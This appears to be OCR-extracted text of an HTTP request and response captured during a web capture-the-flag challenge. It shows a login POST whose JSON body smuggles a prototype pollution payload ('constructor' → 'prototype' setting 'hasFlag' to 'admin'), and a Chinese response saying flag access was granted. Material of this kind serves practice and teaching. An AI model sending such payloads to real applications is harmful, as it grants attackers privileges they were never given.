 请求
美化 Raw Hex \n
POST /login HTTP/1.1
Host: 3000-e680c373-5afa-4de9-a69d-eff4b9255a56.challenge.ctfplus.cn
Content-Length: 126
Pragma: no-cache
Cache-Control: no-cache
Origin: http://3000-e680c373-5afa-4de9-a69d-eff4b9255a56.challenge.ctfplus.cn
Content-Type: application/json
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36 Edg/130.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
Referer: http://3000-e680c373-5afa-4de9-a69d-eff4b9255a56.challenge.ctfplus.cn/login
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
{
"username":"Starven",
"password":"123456",
"constructor":{
"prototype":{
"hasFlag":"admin",
"__dirname":"./"
}
},
"vk178s8t8t":"="
}
响应
美化 Raw Hex 页面渲染 \n
有了flag权限了,快去/flag看看吧